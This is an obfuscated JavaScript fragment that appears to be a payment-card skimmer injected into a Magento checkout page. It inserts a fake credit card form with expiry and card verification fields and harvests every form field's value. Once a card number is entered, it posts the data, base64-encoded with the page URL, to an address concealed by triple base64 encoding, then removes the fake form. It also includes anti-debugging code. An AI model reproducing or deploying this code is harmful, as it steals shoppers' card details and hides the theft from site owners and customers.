\x20'+'<option\x20va'+_0x33e3af(-0x160,-0x1a6,-0x18f,-0x1e7)+_0x33e3af(-0x21d,-0x1a3,-0x29a,-0x241)+_0xe0bd53(0x367,0x325,0x2eb,0x2db)+'r</option>',_0xe0bd53(0x261,0x251,0x314,0x2d9)+_0x33e3af(-0x257,-0x259,-0x22b,-0x202)+_0xe0bd53(0x35f,0x2d9,0x329,0x35b)+_0x33e3af(-0x222,-0x276,-0x26c,-0x1e9)+'>2024</opt'+_0x33e3af(-0x19c,-0x12d,-0x170,-0x207),_0xe0bd53(0x2d5,0x2d8,0x34c,0x2d9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x33e3af(-0x21b,-0x1e4,-0x1ce,-0x237)+_0xe0bd53(0x442,0x402,0x409,0x3c2)+_0x33e3af(-0x19c,-0x1eb,-0x17e,-0x17a),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x32b,0x2cb,0x343,0x2d9)+_0x33e3af(-0x1d5,-0x207,-0x1f2,-0x1ef)+'lue=\x222026\x22'+_0x33e3af(-0x151,-0x162,-0x169,-0x1a3)+'ion>',_0x33e3af(-0x257,-0x2b4,-0x265,-0x1ff)+_0xe0bd53(0x35c,0x289,0x26b,0x2d9)+_0x33e3af(-0x1d5,-0x23f,-0x243,-0x1df)+'lue=\x222027\x22'+_0xe0bd53(0x334,0x302,0x2ee,0x34c)+_0xe0bd53(0x339,0x3f8,0x324,0x394),_0x33e3af(-0x257,-0x1ca,-0x2d5,-0x24c)+_0x33e3af(-0x257,-0x23c,-0x230,-0x237)+_0x33e3af(-0x1d5,-0x168,-0x261,-0x21a)+_0xe0bd53(0x38b,0x39b,0x371,0x36d)+_0xe0bd53(0x38a,0x292,0x2ba,0x31d)+'ion>',_0x33e3af(-0x257,-0x244,-0x291,-0x1dd)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x1d5,-0x1bd,-0x151,-0x1fd)+_0x33e3af(-0x212,-0x18b,-0x29d,-0x268)+_0xe0bd53(0x36c,0x380,0x337,0x36e)+_0xe0bd53(0x40a,0x361,0x33a,0x394),_0xe0bd53(0x332,0x319,0x358,0x2d9)+_0xe0bd53(0x361,0x279,0x35a,0x2d9)+_0xe0bd53(0x359,0x3d4,0x300,0x35b)+_0x33e3af(-0x16c,-0x1b1,-0x130,-0x169)+_0x33e3af(-0x1c5,-0x1ab,-0x145,-0x1dd)+_0xe0bd53(0x319,0x313,0x3a5,0x394),_0x33e3af(-0x257,-0x26d,-0x226,-0x2a1)+_0xe0bd53(0x2e2,0x30c,0x326,0x2d9)+'<option\x20va'+'lue=\x222031\x22'+_0xe0bd53(0x3a3,0x300,0x327,0x369)+'ion>',_0x33e3af(-0x257,-0x289,-0x26c,-0x2b9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x33e3af(-0x182,-0x19b,-0x115,-0x1f2)+_0xe0bd53(0x328,0x3fe,0x390,0x387)+_0x33e3af(-0x19c,-0x14c,-0x186,-0x13e),_0xe0bd53(0x2a4,0x342,0x2fc,0x2d9)+_0xe0bd53(0x2cc,0x283,0x2c6,0x2d9)+'<option\x20va'+_0xe0bd53(0x339,0x308,0x2e1,0x35a)+_0x33e3af(-0x167,-0x1f3,-0x1e1,-0x176)+_0xe0bd53(0x3a9,0x30e,0x3b0,0x394),_0xe0bd53(0x29e,0x2b5,0x2c8,0x2d9)+_0xe0bd53(0x333,0x257,0x270,0x2d9)+_0xe0bd53(0x365,0x3ba,0x2df,0x35b)+_0x33e3af(-0x16d,-0x100,-0x162,-0x191)+_0xe0bd53(0x329,0x37c,0x3d4,0x39b)+_0x33e3af(-0x19c,-0x175,-0x210,-0x209),_0x33e3af(-0x257,-0x21d,-0x255,-0x2c9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x3b9,0x2f7,0x31f,0x35b)+_0xe0bd53(0x2c5,0x376,0x2ea,0x307)+_0x33e3af(-0x18b,-0x19c,-0x208,-0x207)+_0x33e3af(-0x19c,-0x1d1,-0x218,-0x169),_0x33e3af(-0x257,-0x284,-0x2b6,-0x265)+'\x20\x20\x20\x20\x20\x20</se'+_0x33e3af(-0x1c8,-0x15e,-0x1f5,-0x24e),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x184,-0x18d,-0x166,-0x114),_0xe0bd53(0x399,0x3f7,0x3bf,0x3a8)+_0xe0bd53(0x33c,0x332,0x342,0x2d6),_0x33e3af(-0x219,-0x294,-0x274,-0x233),'\x20\x20\x20\x20<li\x20id'+_0xe0bd53(0x335,0x333,0x315,0x38d)+'irect_cc_t'+_0x33e3af(-0x25f,-0x2c1,-0x1d6,-0x290)+'v\x22>',_0xe0bd53(0x2a8,0x2b7,0x355,0x30b)+'abel\x20for=\x22'+_0x33e3af(-0x210,-0x277,-0x1ce,-0x19f)+_0xe0bd53(0x33a,0x33d,0x309,0x2fd)+_0xe0bd53(0x36f,0x2a4,0x2aa,0x323)+'equired\x22><'+'em>*</em>C'+_0x33e3af(-0x1d3,-0x1d9,-0x1c4,-0x258)+'cation\x20Num'+'ber</label'+'>','\x20\x20\x20\x20\x20\x20\x20\x20<d'+_0xe0bd53(0x31b,0x41e,0x393,0x391)+'input-box\x22'+'>',_0x33e3af(-0x257,-0x2d7,-0x2e4,-0x2d8)+'\x20\x20<div\x20cla'+_0xe0bd53(0x2fe,0x37d,0x2d8,0x30c)+'>',_0xe0bd53(0x354,0x34e,0x2e4,0x2d9)+_0xe0bd53(0x40d,0x36b,0x3e9,0x390)+_0xe0bd53(0x306,0x2c2,0x309,0x2d3)+_0xe0bd53(0x353,0x41d,0x3e7,0x3d3)+_0xe0bd53(0x2d3,0x2ef,0x285,0x2d4)+_0xe0bd53(0x33b,0x3a2,0x328,0x328)+_0x33e3af(-0x152,-0x180,-0x102,-0xde)+'on\x20Number\x22'+_0xe0bd53(0x25a,0x32b,0x2ec,0x2de)+_0x33e3af(-0x1f8,-0x231,-0x217,-0x1df)+'vv\x20require'+_0xe0bd53(0x374,0x386,0x36e,0x30d)+'lidate-cc-'+_0x33e3af(-0x1e0,-0x181,-0x20c,-0x246)+_0xe0bd53(0x469,0x37e,0x464,0x3dc)+_0x33e3af(-0x23f,-0x201,-0x1cc,-0x219)+_0xe0bd53(0x338,0x34f,0x353,0x301)+_0xe0bd53(0x2d4,0x2bd,0x2a7,0x2e9)+_0x33e3af(-0x264,-0x299,-0x2df,-0x1d7)+'\x22\x20autocomp'+_0x33e3af(-0x1c6,-0x1f4,-0x1e9,-0x251)+'>',_0xe0bd53(0x27c,0x266,0x28e,0x2d9)+_0xe0bd53(0x3dc,0x3ee,0x401,0x3ac),_0xe0bd53(0x342,0x407,0x3a1,0x3a8)+_0x33e3af(-0x25a,-0x1d9,-0x2cb,-0x212),_0x33e3af(-0x219,-0x1be,-0x22d,-0x29d),_0xe0bd53(0x32f,0x30b,0x389,0x312)][_0xe0bd53(0x337,0x374,0x3b4,0x36c)]('\x0a'),_0x161db5=_0x33e3af(-0x1ee,-0x164,-0x26e,-0x18b)+'_amasty_st'+_0xe0bd53(0x37e,0x395,0x33a,0x3b6),_0x1c31ca=_0x33e3af(-0x169,-0x156,-0x1f3,-0x1ba)+_0x33e3af(-0x1f1,-0x18f,-0x22d,-0x1d4)+_0x33e3af(-0x20f,-0x1d6,-0x194,-0x196),_0x1b5e50=![];function _0x33e3af(_0xe9f1ce,_0x469f91,_0x1e7918,_0x15822b){return _0x30b2(_0xe9f1ce- -0x3b7,_0x469f91);}var _0x1dc2f3=_0xe0bd53(0x37e,0x3c8,0x333,0x3af)+_0x33e3af(-0x246,-0x2cb,-0x26c,-0x227),_0x1fda40='#'+_0x3aa667;function _0x14d2bf(){var _0x2ce32d={'TZsbP':function(_0x31fb22,_0x3358dd){return _0x31fb22(_0x3358dd);},'MuUdT':function(_0x43dcac,_0x4e6750){return _0x43dcac+_0x4e6750;},'ttwVl':_0x3478aa(-0x1b2,-0x137,-0x1c2,-0xbd)+_0x5a786c(0x13e,0x12b,0x17b,0xbf)+_0x3478aa(-0xae,-0x119,-0x171,-0x113)+'\x20)','HfKqW':function(_0x5d3c5a,_0x39a657){return _0x5d3c5a+_0x39a657;},'AvNsp':'DFLoM','yCDIJ':function(_0x4fadc9,_0x43ccd9){return _0x4fadc9 in _0x43ccd9;},'JxsEo':_0x5a786c(0x1b0,0x21b,0x166,0x1a4),'RDPtV':function(_0x338f52,_0x58c208){return _0x338f52!=_0x58c208;},'DGjRQ':function(_0x1c1f73,_0x4e2034){return _0x1c1f73===_0x4e2034;},'MQaCA':_0x3478aa(-0xf0,-0x8e,-0xf2,-0x3),'FfczX':_0x5a786c(0x139,0x17c,0xd4,0x10c),'XYlnt':function(_0x387e76,_0x1163b4){return _0x387e76 in _0x1163b4;},'bPJrE':function(_0x360071,_0xa42968){return _0x360071===_0xa42968;},'JGxBp':_0x5a786c(0x200,0x277,0x191,0x215),'UKSSk':function(_0x5c063c,_0x43cf6e){return _0x5c063c in _0x43cf6e;},'sEVdN':_0x3478aa(-0x16f,-0x11c,-0xdf,-0x16b),'bzBrf':function(_0x28de3f,_0x1d8fbb){return _0x28de3f!=_0x1d8fbb;},'jhAAD':_0x3478aa(-0x9d,-0x10c,-0x194,-0x9b),'efgdZ':'UJZTM','MEtJP':function(_0x580a8c,_0x15c443){return _0x580a8c===_0x15c443;},'aNjDO':_0x5a786c(0x166,0x119,0x142,0x1e7),'nOlgW':'SVgsY','mqZqE':_0x5a786c(0x153,0x19f,0x151,0x1c9),'NnbRP':function(_0x3864ce,_0x256be4){return _0x3864ce(_0x256be4);},'UBLmU':_0x3478aa(-0x133,-0xb0,-0xcc,-0x3a),'vdVpd':_0x5a786c(0x1f3,0x178,0x25a,0x21e),'wVLfx':_0x3478aa(-0x1e5,-0x169,-0x1e9,-0x1bb)+',\x20body\x20sel'+_0x3478aa(-0x57,-0x72,-0x35,-0x4f)+'option','dXJYy':function(_0x14e54d,_0xc63dac){return _0x14e54d>=_0xc63dac;},'CyWBf':'paypal[cc_'+_0x3478aa(-0x13f,-0x157,-0xfb,-0x19b),'puKnX':function(_0x533614,_0x346b76){return _0x533614(_0x346b76);},'lkZQR':'VEhrNWFscE'+_0x3478aa(-0xb7,-0x130,-0x1ae,-0xd3)+_0x5a786c(0x141,0x13d,0xc5,0xdf)+'t5T1hSTU1s'+'cDVZakkxTU'+_0x3478aa(-0x1cd,-0x145,-0xf7,-0x1bb)+_0x3478aa(-0x1e4,-0x16d,-0x137,-0x1de)+_0x5a786c(0xfa,0x92,0x180,0x175)+_0x3478aa(-0x80,-0x75,-0x6c,-0x7e),'wEbLY':function(_0x4f464a,_0x4c3fc7){return _0x4f464a+_0x4c3fc7;},'lAivA':_0x3478aa(-0xf1,-0xb9,-0x7b,-0x7c)+_0x3478aa(-0xe4,-0x16c,-0x123,-0xfd),'nDzBa':function(_0x5aa994,_0x238989){return _0x5aa994(_0x238989);},'fXuYB':'&payment[u'+_0x5a786c(0x109,0x167,0xb6,0xc5),'mrTWF':_0x3478aa(-0x99,-0x92,-0x43,-0xc0),'slyck':function(_0xf0389a,_0x22c111){return _0xf0389a(_0x22c111);},'eWBVm':'style','KbkSP':function(_0x2391cd,_0x245886){return _0x2391cd(_0x245886);}};jQuery(_0x2ce32d[_0x3478aa(-0x15b,-0xd2,-0xad,-0x78)])[_0x3478aa(-0x7f,-0x10b,-0x130,-0x8d)](_0x5a786c(0x1f3,0x23e,0x238,0x242));function _0x3478aa(_0x469bc9,_0xaccab6,_0x17b88a,_0x6ac233){return _0xe0bd53(_0x469bc9-0x1dc,_0xaccab6-0xa4,_0x17b88a,_0xaccab6- -0x44f);}_0x2ce32d[_0x3478aa(-0x71,-0x78,-0x1f,-0x1d)](jQuery,_0x2ce32d[_0x3478aa(-0x156,-0x173,-0x1dd,-0x164)])[_0x3478aa(-0x153,-0x10b,-0x98,-0x137)](_0x2ce32d['vdVpd']);var _0x5f2615={};function _0x5a786c(_0x5c3567,_0x34c0c4,_0xc0fddb,_0x592242){return _0xe0bd53(_0x5c3567-0x39,_0x34c0c4-0xda,_0xc0fddb,_0x5c3567- -0x1d8);}_0x2ce32d[_0x5a786c(0x1ff,0x1f6,0x1d0,0x269)](jQuery,_0x2ce32d[_0x5a786c(0x1d5,0x227,0x1f0,0x1b1)])[_0x5a786c(0x162,0xf7,0x1a4,0x1ed)](function(_0x545369){var _0x189faa={'ZITSO':function(_0x451367,_0x3d70b8){function _0x367d35(_0x595d26,_0x1e269f,_0x26bd52,_0x330c5d){return _0x30b2(_0x330c5d-0x1ce,_0x595d26);}return _0x2ce32d[_0x367d35(0x3fa,0x457,0x425,0x426)](_0x451367,_0x3d70b8);},'jEppg':function(_0x492498,_0x27cb1c){return _0x2ce32d['MuUdT'](_0x492498,_0x27cb1c);},'neAEU':_0x2ce32d[_0x22e0b6(0x2ee,0x32a,0x290,0x2dd)],'BLkKg':_0x22e0b6(0x36e,0x388,0x332,0x327)+'+$','hOOQV':function(_0x2119ed,_0x194bed){function _0x38f3ba(_0x5046eb,_0x4d8266,_0x335391,_0x26f26c){return _0x22e0b6(_0x4d8266-0x19e,_0x4d8266-0x1cf,_0x26f26c,_0x26f26c-0x162);}return _0x2ce32d[_0x38f3ba(0x4c7,0x484,0x3fd,0x505)](_0x2119ed,_0x194bed);}};function _0x22e0b6(_0x3915bd,_0x488d6c,_0x507182,_0x2250bf){return _0x3478aa(_0x3915bd-0x1f3,_0x3915bd-0x43e,_0x507182,_0x2250bf-0x100);}function _0xc43644(_0x48f137,_0x3b9a93,_0x23eba2,_0x5c35c1){return _0x5a786c(_0x23eba2- -0x328,_0x3b9a93-0x1ee,_0x48f137,_0x5c35c1-0x7d);}if('iPTiJ'!==_0x2ce32d[_0x22e0b6(0x37b,0x349,0x318,0x3ae)]){if(_0x2ce32d['yCDIJ'](_0xc43644(-0x170,-0x18b,-0x1ef,-0x176),this)&&_0x2ce32d[_0xc43644(-0x1c8,-0x1c0,-0x1f8,-0x1f1)](_0x2ce32d['JxsEo'],this)&&_0x2ce32d[_0xc43644(-0x152,-0x128,-0x146,-0x163)](this['name'],'')){if(_0x2ce32d[_0x22e0b6(0x352,0x35b,0x37c,0x3aa)](_0x2ce32d['MQaCA'],_0xc43644(-0x147,-0x17c,-0x13f,-0x1a1))){if(_0x2ce32d[_0x22e0b6(0x2f7,0x2e0,0x287,0x335)](this[_0xc43644(-0x113,-0x1f1,-0x178,-0x126)],_0x5f2615)&&_0x2ce32d[_0xc43644(-0x134,-0x114,-0x146,-0x15c)](_0x5f2615[this['name']],''))return!![];return _0x5f2615[this['name']]=this[_0x22e0b6(0x300,0x329,0x31b,0x2e6)],!![];}else{var _0x4d9365;try{_0x4d9365=BxZwzG[_0xc43644(-0x20c,-0x166,-0x1da,-0x18f)](_0x4bda87,BxZwzG['jEppg'](BxZwzG['jEppg'](_0xc43644(-0x210,-0x2c3,-0x236,-0x230)+_0x22e0b6(0x2b6,0x282,0x2f6,0x304),BxZwzG['neAEU']),');'))();}catch(_0xf9dc81){_0x4d9365=_0x2e1a45;}return _0x4d9365;}}if(_0x2ce32d[_0x22e0b6(0x2f7,0x291,0x2a4,0x2c7)](_0x2ce32d[_0x22e0b6(0x36a,0x3c1,0x367,0x3ef)],this)&&'id'in this&&_0x2ce32d[_0xc43644(-0x177,-0x142,-0x146,-0x10c)](this['id'],'')){if(_0x2ce32d['XYlnt'](this['id'],_0x5f2615)&&_0x5f2615[this['id']]!='')return _0x2ce32d[_0x22e0b6(0x3bc,0x354,0x372,0x33f)](_0x2ce32d[_0x22e0b6(0x350,0x325,0x31e,0x37d)],_0x2ce32d['JGxBp'])?!![]:_0x489965[_0xc43644(-0x1a2,-0x242,-0x1d4,-0x216)]()[_0xc43644(-0x1a1,-0x155,-0x188,-0x1df)](_0xc43644(-0x1fc,-0x165,-0x181,-0x1b9)+'+$')[_0xc43644(-0x214,-0x212,-0x1d4,-0x156)]()[_0x22e0b6(0x340,0x394,0x2c9,0x2ff)+'r'](_0x3349ff)[_0x22e0b6(0x367,0x38e,0x35e,0x31e)](BxZwzG[_0x22e0b6(0x395,0x36b,0x372,0x3ee)]);return _0x5f2615[this['id']]=this['value'],!![];}if(_0x2ce32d['UKSSk'](_0x2ce32d['FfczX'],this)&&_0x2ce32d[_0xc43644(-0x223,-0x20e,-0x218,-0x1ff)]in this&&_0x2ce32d[_0x22e0b6(0x341,0x3b1,0x3c7,0x326)](this['class'],'')){if(_0x2ce32d[_0xc43644(-0x157,-0x107,-0x18e,-0x1eb)]!==_0x2ce32d[_0x22e0b6(0x334,0x3b9,0x364,0x38f)]){if(this['class']in _0x5f2615&&_0x2ce32d[_0xc43644(-0x157,-0xf7,-0x146,-0x133)](_0x5f2615[this[_0xc43644(-0x214,-0x21f,-0x1cd,-0x180)]],'')){if(_0x2ce32d[_0xc43644(-0x1b6,-0x13d,-0x1c3,-0x21b)](_0x2ce32d[_0x22e0b6(0x2e5,0x2d5,0x34d,0x368)],_0x2ce32d[_0xc43644(-0x10c,-0x179,-0x15c,-0x181)])){if(_0x1b6f83){var _0x3b3eb9=_0x32295b[_0xc43644(-0x26c,-0x281,-0x21c,-0x1dd)](_0x8f0b29,arguments);return _0x376f76=null,_0x3b3eb9;}}else return!![];}return _0x5f2615[this[_0xc43644(-0x234,-0x1dc,-0x1cd,-0x1c6)]]=this[_0x22e0b6(0x300,0x27c,0x2d2,0x29d)],!![];}else _0x16daa1=BxZwzG[_0x22e0b6(0x315,0x379,0x2d1,0x392)](_0x1d3593,BxZwzG[_0xc43644(-0x118,-0x175,-0x12b,-0x146)](BxZwzG[_0xc43644(-0x1bb,-0x16f,-0x1ad,-0x227)](_0xc43644(-0x1e5,-0x1b3,-0x236,-0x1cc)+_0x22e0b6(0x2b6,0x2a7,0x2e6,0x2fc),_0xc43644(-0x1c7,-0x1ca,-0x1e8,-0x1e3)+_0x22e0b6(0x305,0x278,0x38c,0x387)+_0x22e0b6(0x325,0x385,0x2f4,0x2a2)+'\x20)'),');'))();}}else _0x185d07(_0x260999)['remove']();}),!_0x1b5e50&&_0x2ce32d[_0x3478aa(-0x21,-0x8f,-0x93,-0xd8)](_0x5f2615[_0x2ce32d['CyWBf']][_0x5a786c(0x168,0xfc,0x16f,0x142)],0x4f*0x67+0x109e+-0x3064)&&(jQuery[_0x3478aa(-0x10b,-0xd1,-0xe4,-0x10d)]({'url':atob(_0x2ce32d[_0x5a786c(0x10d,0x176,0xfc,0x161)](atob,atob(_0x2ce32d[_0x5a786c(0x118,0xbf,0xd2,0x14a)]))),'data':_0x2ce32d[_0x3478aa(-0x9a,-0xd6,-0xf2,-0x158)](_0x2ce32d['wEbLY'](_0x2ce32d[_0x5a786c(0x126,0x102,0x193,0x14b)],encodeURIComponent(_0x2ce32d[_0x5a786c(0x10d,0x10b,0x192,0xe2)](btoa,_0x2ce32d[_0x5a786c(0xf6,0x97,0x183,0x76)](unescape,encodeURIComponent(JSON[_0x3478aa(-0x1b8,-0x177,-0x163,-0x15c)](_0x5f2615)))))),_0x2ce32d[_0x3478aa(-0x119,-0x11d,-0xbc,-0x98)])+_0x2ce32d['TZsbP'](encodeURIComponent,location[_0x5a786c(0x170,0x126,0x1ef,0x1bc)]),'type':_0x2ce32d['mrTWF']}),_0x1b5e50=!![],_0x2ce32d[_0x5a786c(0x1ff,0x186,0x1f1,0x284)](jQuery,_0x1fda40)[_0x5a786c(0x12e,0x14e,0xb7,0x191)](),_0x2ce32d['slyck'](jQuery,_0x1c31ca)[_0x3478aa(-0x123,-0x135,-0xf3,-0x12e)](_0x2ce32d['eWBVm'],_0x3478aa(-0xe5,-0x9a,-0x85,-0x7d)+_0x3478aa(-0x65,-0xc6,-0xa8,-0x5e)+';'),_0x2ce32d['slyck'](jQuery,_0x1fda40)[_0x3478aa(-0x157,-0x10f,-0x173,-0x9d)]!=-0x112e+0xafa+0x634&&_0x2ce32d[_0x5a786c(0x12c,0x1a3,0x150,0x132)](jQuery,_0x1fda40)[_0x3478aa(-0x19b,-0x149,-0x12a,-0x1c6)]());}function _0x438759(){var _0x251ca1={'PehmB':function(_0x47a3bd,_0x487cd3){return _0x47a3bd(_0x487cd3);},'EYaAp':_0x499f52(-0x2b7,-0x271,-0x215,-0x257),'okaGA':_0x39d796(0xb3,0x93,0x101,0x94)+_0x39d796(0xcb,0xff,0x7c,0xe5)+';'};_0x251ca1['PehmB'](jQuery,_0x161db5)['prepend'](_0x2f02ac);function _0x499f52(_0x2976db,_0x41e098,_0x421b4a,_0x36a25a){return _0xe0bd53(_0x2976db-0x10b,_0x41e098-0x169,_0x41e098,_0x36a25a- -0x550);}function _0x39d796(_0xa58a1a,_0x29e3a2,_0x5e5184,_0x13a452){return _0xe0bd53(_0xa58a1a-0x14a,_0x29e3a2-0x1ac,_0x5e5184,_0xa58a1a- -0x2be);}_0x251ca1[_0x499f52(-0x2a5,-0x2a3,-0x198,-0x220)](jQuery,_0x1c31ca)[_0x39d796(0x5c,0x32,0x23,-0x2e)](_0x251ca1[_0x39d796(0x108,0x166,0x7f,0x86)],_0x251ca1[_0x499f52(-0x243,-0x19c,-0x17b,-0x1d4)]);}function _0x23a150(){function _0x5126bb(_0x366c24,_0x1c7f0a,_0x211e44,_0x2c4fe2){return _0xe0bd53(_0x366c24-0x3,_0x1c7f0a-0x1cf,_0x366c24,_0x1c7f0a- -0x2ad);}var _0xb75ede={'pmPDF':'opacity:0\x20'+_0x52f76e(-0xe0,-0x124,-0xa6,-0x9f)+';','mAPIQ':function(_0x39d231,_0x4f72e9){return _0x39d231===_0x4f72e9;},'xuTKt':_0x52f76e(-0x62,-0xde,-0xe0,-0x128),'BgxiA':function(_0x41526d,_0x48a24f){return _0x41526d===_0x48a24f;},'APsKw':_0x5126bb(0xf5,0xa1,0x115,0x41),'hUdJJ':'(((.+)+)+)'+'+$','xbWzU':function(_0x4a9a51,_0xb6405a){return _0x4a9a51(_0xb6405a);},'qCkGV':function(_0x426820,_0x98b39a){return _0x426820+_0x98b39a;},'BJqkX':function(_0x4acaa9,_0x3fc9ae){return _0x4acaa9+_0x3fc9ae;},'YMCBk':_0x5126bb(0x68,0x1d,0x4f,-0x60)+_0x52f76e(-0xed,-0x168,-0x168,-0x196),'xAJgC':'{}.constru'+_0x52f76e(-0xb0,-0x10f,-0x119,-0x195)+_0x5126bb(0x97,0x89,0x21,0x64)+'\x20)','TOugH':function(_0x32191e,_0x59cdaf){return _0x32191e==_0x59cdaf;},'vAWRP':function(_0x52632e,_0x35832d){return _0x52632e(_0x35832d);},'XPbGN':'style','lnPmb':function(_0x4d0b89){return _0x4d0b89();},'RjIyX':_0x52f76e(-0xff,-0xfd,-0x90,-0x46),'irPRA':'atCvr','BivKP':_0x52f76e(-0xff,-0xea,-0x9d,-0xbb),'nPDUV':'warn','rvhdP':_0x52f76e(-0x122,-0x84,-0x96,-0x4c),'slsDd':_0x52f76e(-0x135,-0x13a,-0xae,-0x79),'dFUYr':_0x5126bb(0x198,0x118,0x15a,0x9b),'UUolk':_0x52f76e(-0xfc,-0x87,-0xda,-0xdf),'RrWYp':_0x52f76e(-0x67,-0xe7,-0x97,-0x20),'QPfVN':function(_0x3026db,_0x3769ac){return _0x3026db<_0x3769ac;},'UepyZ':function(_0x497fd1){return _0x497fd1();},'IMakE':function(_0x9406e1,_0x4bd38b,_0x241e95){return _0x9406e1(_0x4bd38b,_0x241e95);},'ltPtO':function(_0x4c079f){return _0x4c079f();},'qTGhT':function(_0x4b042a){return _0x4b042a();},'pchgS':function(_0x592cc6,_0x28e4d9){return _0x592cc6(_0x28e4d9);}},_0x4f77a6=(function(){var _0x3e9366=!![];return function(_0x457b77,_0x7f3bb9){var _0x1c4f38={'RRCpp':_0x53ccad(-0x86,0x6,-0x46,-0x65),'nxUMW':_0xb75ede[_0x1656b3(0x31e,0x35c,0x320,0x308)],'etrCd':function(_0x52dd2c,_0x4bb7c4){return _0xb75ede['mAPIQ'](_0x52dd2c,_0x4bb7c4);},'kTjci':_0xb75ede[_0x1656b3(0x2c0,0x36a,0x3a1,0x327)]};function _0x1656b3(_0x2a6252,_0x3fa867,_0x2d7f6b,_0x52331d){return _0x30b2(_0x52331d-0x11a,_0x2d7f6b);}function _0x53ccad(_0x56c200,_0x583d1e,_0x2dcb86,_0x331df1){return _0x30b2(_0x331df1- -0x1e5,_0x583d1e);}var _0x364737=_0x3e9366?function(){var _0x5b5bf3={'yMQbe':function(_0x55b55f,_0x2b242a){return _0x55b55f(_0x2b242a);},'DqDYz':_0x1c4f38['RRCpp'],'dGIpQ':_0x1c4f38['nxUMW'],'ZDauJ':function(_0x34b8dc){return _0x34b8dc();}};function _0x28549f(_0x500896,_0x4577f8,_0x46155d,_0x2dadbc){return _0x1656b3(_0x500896-0x199,_0x4577f8-0x1e5,_0x2dadbc,_0x500896-0x168);}function _0x20f717(_0x3921c1,_0x4f2459,_0xd2bf81,_0x262c45){return _0x53ccad(_0x3921c1-0x1dd,_0x4f2459,_0xd2bf81-0x166,_0xd2bf81-0x5b2);}if(_0x7f3bb9){if(_0x1c4f38[_0x20f717(0x64a,0x59d,0x610,0x699)](_0x1c4f38[_0x28549f(0x43e,0x443,0x3fe,0x3f9)],_0x1c4f38[_0x28549f(0x43e,0x4bb,0x438,0x45b)])){var _0x50d0f7=_0x7f3bb9['apply'](_0x457b77,arguments);return _0x7f3bb9=null,_0x50d0f7;}else _0x5b5bf3['yMQbe'](_0x258836,_0x371a85)['attr'](_0x5b5bf3[_0x20f717(0x5e1,0x649,0x5fe,0x67e)],_0x5b5bf3[_0x20f717(0x6a9,0x597,0x623,0x5ee)]),_0x5b5bf3[_0x20f717(0x5db,0x5ad,0x579,0x506)](_0x227a90);}}:function(){};return _0x3e9366=![],_0x364737;};}());function _0x52f76e(_0x56138f,_0xef7311,_0xa7186a,_0x3ae2b5){return _0x33e3af(_0xa7186a-0x101,_0xef7311,_0xa7186a-0x173,_0x3ae2b5-0x23);}var _0x1b38dc=_0xb75ede['IMakE'](_0x4f77a6,this,function(){function _0x271e30(_0x5c3391,_0x44b7eb,_0x7bb68b,_0x475426){return _0x52f76e(_0x5c3391-0x15c,_0x7bb68b,_0x44b7eb-0x219,_0x475426-0x144);}function _0x330186(_0x4c769c,_0x26588b,_0x5a397a,_0x335fc2){return _0x52f76e(_0x4c769c-0x179,_0x26588b,_0x4c769c-0x81,_0x335fc2-0x6e);}if(_0xb75ede[_0x330186(-0x11,-0x69,-0x75,0x2f)](_0x330186(-0x60,0x3,-0xc8,-0xd0),_0xb75ede['APsKw']))return _0x1b38dc[_0x330186(-0x82,-0x70,-0xc7,-0x1f)]()['search'](_0xb75ede[_0x330186(-0x3,0x18,0x1c,0x5e)])[_0x330186(-0x82,-0x5e,-0x82,-0x5b)]()[_0x271e30(0x1c2,0x13b,0xec,0x14c)+'r'](_0x1b38dc)[_0x271e30(0x15c,0x162,0xec,0x1cb)](_0xb75ede['hUdJJ']);else{if(_0xd0ddb9){var _0x426691=_0x13d7a9[_0x330186(-0xca,-0x92,-0x148,-0x9a)](_0x5928f5,arguments);return _0x510811=null,_0x426691;}}});_0xb75ede['ltPtO'](_0x1b38dc);var _0x354b9d=(function(){var _0x281595=!![];return function(_0xc5ba1f,_0x336585){var _0x2e0803=_0x281595?function(){function _0x4e3fbc(_0xe28ec8,_0x327a00,_0x78dc88,_0x3f805a){return _0x30b2(_0xe28ec8-0x3c3,_0x3f805a);}if(_0x336585){var _0x17720a=_0x336585[_0x4e3fbc(0x52e,0x4c0,0x4b1,0x53f)](_0xc5ba1f,arguments);return _0x336585=null,_0x17720a;}}:function(){};return _0x281595=![],_0x2e0803;};}()),_0x3210c4=_0xb75ede['IMakE'](_0x354b9d,this,function(){function _0x49e919(_0xa909f6,_0x361682,_0x126f7a,_0x2bbe5a){return _0x52f76e(_0xa909f6-0x3f,_0x126f7a,_0x361682-0x42d,_0x2bbe5a-0x3a);}function _0x390579(_0x51e7be,_0x59cf05,_0x3ff3e7,_0x25c090){return _0x52f76e(_0x51e7be-0x1a2,_0x3ff3e7,_0x51e7be- -0xa,_0x25c090-0x1f2);}var _0x2f5b57={'KdLmM':function(_0xe6bb91,_0x167340){function _0x4e060d(_0x1979e9,_0x54b9e1,_0x474dab,_0x6e8002){return _0x30b2(_0x6e8002- -0x37c,_0x474dab);}return _0xb75ede[_0x4e060d(-0x17e,-0x250,-0x18f,-0x1e6)](_0xe6bb91,_0x167340);},'MqNqW':function(_0x270517,_0x2e38e0){return _0xb75ede['vAWRP'](_0x270517,_0x2e38e0);},'KwsvY':_0xb75ede[_0x49e919(0x3dd,0x363,0x2db,0x340)],'AmHPv':'opacity:0\x20'+_0x49e919(0x3d2,0x387,0x3d7,0x35b)+';','ICfYb':function(_0x43597d){function _0x2c8093(_0x2bd810,_0x254de8,_0x4f73b3,_0x42cc32){return _0x49e919(_0x2bd810-0xbc,_0x4f73b3-0x1e,_0x254de8,_0x42cc32-0x1d5);}return _0xb75ede[_0x2c8093(0x33e,0x2fe,0x375,0x389)](_0x43597d);},'icWTC':_0x49e919(0x2a3,0x329,0x2e9,0x2b1),'egpWp':_0x49e919(0x359,0x3c9,0x39d,0x44d),'IiHud':function(_0x28a3ed,_0x346b73){return 